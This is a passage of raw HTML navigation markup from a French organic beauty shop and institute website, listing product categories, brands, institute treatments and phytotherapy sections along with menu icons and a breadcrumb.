                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/198-shampoing-solide" title="Shampoing solide">Shampoing solide</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/140-soins-d-epilations-bio" title="Soins d'épilations bio">Soins d'épilations bio</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/286-accessoires" title="Accessoires">Accessoires</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/292-anti-moustiques" title="Anti-moustiques">Anti-moustiques</a></p>
                                
                            </div>
                        
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-6 plex">
        <div class="mobile_item_wrapper ">
        <a href="/16-hommes" class="amenu-link amenu-nolink">          <span>HOMMES</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </a>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-8">
                                          
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/37-barbe" title="Barbe">Barbe</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/38-cosmetique-hommes" title="Cosmétique hommes">Cosmétique hommes</a></p>
                                
                            </div>
                        
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-7 plex">
        <div class="mobile_item_wrapper ">
        <a href="/18-nos-marques" class="amenu-link amenu-nolink">          <span>NOS MARQUES</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </a>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-9">
                                          
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/45-abiessence" title="Abiessence">Abiessence</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/115-huiles-vegetales" title="Huiles végétales ">Huiles végétales </a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/59-acorelle" title="Acorelle">Acorelle</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/284-amalthee" title="Amalthee">Amalthee</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/222-asterale" title="Asterale">Asterale</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/223-huiles-essentielles" title="Huiles essentielles">Huiles essentielles</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/224-eaux-florales" title="Eaux florales">Eaux florales</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/225-tisanes-et-epices" title="Tisanes et épices">Tisanes et épices</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/226-epices" title="Epices">Epices</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/309-bonjour" title="Bonjour">Bonjour</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/163-clemence-et-vivien" title="Clémence et  Vivien">Clémence et  Vivien</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/191-soins-visage" title="Soins visage">Soins visage</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/192-deodorant-creme" title="Déodorant crème">Déodorant crème</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/193-savonnerie" title="Savonnerie">Savonnerie</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/288-soins-cheveux" title="Soins cheveux">Soins cheveux</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/168-Deva" title="Deva">Deva</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/169-elixirs-floraux-fleurs-de-bach" title="Élixirs floraux fleurs de Bach">Élixirs floraux fleurs de Bach</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/170-composes-floraux-fleurs-de-bach" title="Composés floraux fleurs de Bach">Composés floraux fleurs de Bach</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/171-composes-elixirs-essentiels" title="Composés élixirs essentiels">Composés élixirs essentiels</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/204-dr-hauschka" title="Dr Hauschka">Dr Hauschka</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/205-soins-naturels-visage" title="Soins naturels visage">Soins naturels visage</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/206-soins-regenerants" title="Soins régénérants">Soins régénérants</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/207-soins-naturels-corps" title="Soins naturels corps">Soins naturels corps</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/208-soins-specifique-med" title="Soins spécifique Med">Soins spécifique Med</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/209-soins-miniatures" title="Soins Miniatures">Soins Miniatures</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/241-maquillage" title="Maquillage">Maquillage</a></p>
                                
                            <div class="category-item level-3">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/242-teint" title="Teint">Teint</a></p>
                                
                            </div>
                        
                            <div class="category-item level-3">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/243-beaute-des-yeux" title="Beauté des yeux">Beauté des yeux</a></p>
                                
                            </div>
                        
                            <div class="category-item level-3">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/244-beaute-des-levres" title="Beauté des lèvres">Beauté des lèvres</a></p>
                                
                            </div>
                        
                            <div class="category-item level-3">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/245-pinceaux-et-accessoires" title="Pinceaux et Accessoires">Pinceaux et Accessoires</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/296-coffrets" title="Coffrets">Coffrets</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/176-estime-et-sens" title="Estime et sens">Estime et sens</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/177-les-nettoyants" title="Les nettoyants ">Les nettoyants </a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/178-eclat-et-hydratation" title="Eclat et hydratation">Eclat et hydratation</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/179-anti-age-et-fermete" title="Anti âge et fermeté">Anti âge et fermeté</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/180-confort-et-apaisement" title="Confort et apaisement ">Confort et apaisement </a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/181-purete-et-equilibre" title="Pureté et équilibre">Pureté et équilibre</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/182-sublimessence" title="Sublimessence">Sublimessence</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/183-tisanes" title="Tisanes">Tisanes</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/235-cosmeceutique" title="Cosméceutique">Cosméceutique</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/216-herbiolys" title="Herbiolys">Herbiolys</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/217-gemmotherapie" title="Gemmothérapie">Gemmothérapie</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/218-gemmotherapie-sans-alcool" title="Gemmothérapie sans alcool">Gemmothérapie sans alcool</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/219-phytotherapie" title="Phytothérapie">Phytothérapie</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/220-complexes-de-plantes-fraiches" title="Complexes de plantes fraîches">Complexes de plantes fraîches</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/221-seve-de-bouleau" title="Sève de Bouleau">Sève de Bouleau</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/287-jolis-baumes" title="Jolis Baumes">Jolis Baumes</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/289-karethic" title="Karethic">Karethic</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/290-visage-et-corps" title="Visage et corps">Visage et corps</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/291-cheveux" title="Cheveux">Cheveux</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/308-la-canopee" title="La Canopée">La Canopée</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/294-les-secrets-de-loly" title="Les secrets de Loly">Les secrets de Loly</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/141-manucurist-green" title="Manucurist green">Manucurist green</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/236-manucurist-green-flash" title="Manucurist Green Flash">Manucurist Green Flash</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/293-mousticare" title="MoustiCare">MoustiCare</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/154-nao-bougies" title="Nao Bougies">Nao Bougies</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/155-grand-modele-200gr" title="Grand modèle 200gr">Grand modèle 200gr</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/156-petit-modele-120gr" title="Petit modèle 120gr">Petit modèle 120gr</a></p>
                                
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/301-pianto" title="Pianto">Pianto</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/227-vit-all" title="Vit'all+">Vit'all+</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/51-yonka" title="YonKa">YonKa</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/57-zao-make-up" title="Zao make up">Zao make up</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/88-teint" title="Teint ">Teint </a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/89-beaute-des-yeux" title="Beauté des yeux ">Beauté des yeux </a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/101-pinceaux" title="Pinceaux">Pinceaux</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/102-beaute-des-levres" title="Beauté des lèvres ">Beauté des lèvres </a></p>
                                
                            <div class="category-item level-3">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/106-rouge-a-levres-mat" title="Rouge à lèvres mat">Rouge à lèvres mat</a></p>
                                
                            </div>
                        
                            </div>
                        
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/47-6630" title="66°30">66°30</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/49-100-bon" title="100 Bon">100 Bon</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/305-umai" title="UMAÏ">UMAÏ</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/306-waam" title="WAAM">WAAM</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/307-bijin" title="Bijin">Bijin</a></p>
                                
                            </div>
                        
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-8 plex">
        <div class="mobile_item_wrapper ">
        <a href="/19-nos-soins" class="amenu-link amenu-nolink">          <span>NOS SOINS</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </a>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-10">
                                          
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/61-soins-du-corps" title="Soins du corps">Soins du corps</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/62-massages-du-monde" title="Massages du monde">Massages du monde</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/63-soins-du-visage" title="Soins du visage">Soins du visage</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/64-soins-du-visage-anti-age" title="Soins du visage anti-âge">Soins du visage anti-âge</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/127-epilations" title="Epilations">Epilations</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/128-soins-minceur" title="Soins minceur">Soins minceur</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/129-soins-des-mains-et-des-ongles" title="Soins des mains et des ongles">Soins des mains et des ongles</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/130-soins-des-pieds-et-des-ongles" title="Soins des pieds et des ongles">Soins des pieds et des ongles</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/131-forfait-mariee" title="Forfait mariée">Forfait mariée</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/132-soins-de-beaute-sun-institute" title="Soins de beauté sun institute ">Soins de beauté sun institute </a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/133-soin-de-beaute-maquillage" title="Soin de beauté maquillage">Soin de beauté maquillage</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/134-microblading" title="Microblading">Microblading</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/135-extension-de-cils" title="Extension de cils">Extension de cils</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/136-soins-institut-pour-homme" title="Soins institut pour homme">Soins institut pour homme</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/137-lpg-alliance-visage-cellu-m6-endermologie" title="Lpg alliance visage cellu m6 endermologie">Lpg alliance visage cellu m6 endermologie</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/138-cheques-cadeaux-aroma-box" title="Chèques cadeaux Aroma box">Chèques cadeaux Aroma box</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/295-soins-en-promotions" title="Soins en promotions">Soins en promotions</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/297-soins-dr-hauschka" title="SOINS DR HAUSCHKA">SOINS DR HAUSCHKA</a></p>
                                
                            </div>
                        
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-9 plex">
        <div class="mobile_item_wrapper ">
        <a href="/17-phytotherapie" class="amenu-link amenu-nolink">          <span>PHYTOTHÉRAPIE</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </a>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-11">
                                          
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/43-circulation" title="Circulation">Circulation</a></p>
                                
                            </div>
                        
                            <div class="category-item level-1">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/210-herbiolys" title="Herbiolys">Herbiolys</a></p>
                                
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/211-gemmotherapie" title="Gémmothérapie">Gémmothérapie</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/212-gemmotherapie-sans-alcool" title="Gémmothérapie sans alcool">Gémmothérapie sans alcool</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/213-complexes-gemmotherapie-phytotherapie-bio" title="Complexes Gemmothérapie & Phytothérapie bio">Complexes Gemmothérapie & Phytothérapie bio</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/214-extraits-hydro-alcooliques-de-plantes-fraiches-bio" title="Extraits hydro alcooliques de plantes fraîches bio">Extraits hydro alcooliques de plantes fraîches bio</a></p>
                                
                            </div>
                        
                            <div class="category-item level-2">
                                <p class="h5 category-title"><a href="https://www.aromabeaute.fr/215-seve-de-bouleau" title="Sève de bouleau">Sève de bouleau</a></p>
                                
                            </div>
                        
                            </div>
                        
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-10 ">
        <div class=" mobile-item-nodropdown">
        <a href="/138-cheques-cadeaux-aroma-box" class="amenu-link amenu-nolink">          <span>AROMA&#039;BOX</span>
                            </a>                    </div>
              </li>
            </ul>
    </div>
    </div>
        


                 
                 <div id="_mobile_an_wishlist-nav"></div>
                 <div  id="_mobile_clientservice"></div>
                <div id="_mobile_contactslink">
                    <a href="https://www.aromabeaute.fr/nous-contacter">Contactez-nous</a>
                </div>
  
                 <div class="mobile-lang-and-cur">
                   <div id="_mobile_currency_selector"></div>
                   <div id="_mobile_language_selector"></div>
                   <div  id="_mobile_user_info"></div>
                 </div>
               </div>
             </div>
         </div>
       </div>
     
     
   
 
 
 
     
 
        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <div class="breadcrumb-wrapper">
        
          <div class="container">
  <nav data-depth="2" class="breadcrumb">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.aromabeaute.fr/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.aromabeaute.fr/14-beaute">
              <span itemprop="name">Beauté</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
          </ol>
  </nav>
</div>
        
      </div>
      <section id="wrapper">
                
        <div class="container">
          <div  class="row"   >
            
              <div id="left-column" class="col-xs-12 col-md-4 col-lg-3">
                                  <div class="search_filters_mobile-cover"></div>
                    <div class="search_filters_mobile-modal">
                      <div id="search_filters_wrapper">
                            <div class="mobile-menu-header">
                                <div class="search_filters_mobile-btn-close">
                                    <svg
                                    xmlns="http://www.w3.org/2000/svg"
                                    xmlns:xlink="http://www.w3.org/1999/xlink"
                                    width="16px" height="16px">
                                    <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                                    d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
                                    </svg>
                                </div>
                            </div>
                            

<div class="block-categories hidden-sm-down">
  <ul class="category-top-menu">
    <li><a class="text-uppercase h6" href="https://www.aromabeaute.fr/2-accueil">Accueil</a></li>
    <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.aromabeaute.fr/12-cosmetique">Cosmétique</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar12"><i class="material-icons add">keyboard_arrow_down</i><i class="material-icons remove">keyboard_arrow_up</i></div><div class="collapse" id="exCollapsingNavbar12">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/20-visage">Visage</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar20"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar20">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/184-les-nettoyants-et-soins">Les nettoyants et soins</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/185-eclat-et-hydratation">Eclat et hydratation</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/186-anti-age-et-fermete">Anti âge et fermeté</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/187-confort-et-apaisement">Confort et apaisement</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/188-purete-et-equilibre">Pureté et équilibre</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/200-format-voyage">Format voyage</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/201-contours-des-yeux">Contours des yeux</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/202-renovateur-de-teint-et-anti-tache">Rénovateur de teint et Anti Tâche</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.aromabeaute.fr/203-nutrition">Nutrition</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/21-corps">Corps </a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/22-capillaire">Capillaire</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/24-solaire">Solaire</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/23-minceur">Minceur</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/161-soins-bebe">Soins bébé</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/197-coffret">Coffret</a></li></ul></div></li><li data-depth="0"><a href="https://www.aromabeaute.fr/13-bien-etre">Bien-être</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar13"><i class="material-icons add">keyboard_arrow_down</i><i class="material-icons remove">keyboard_arrow_up</i></div><div class="collapse" id="exCollapsingNavbar13">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.aromabeaute.fr/25-huiles-essentielles">Huiles essentielles</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar25"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar25">
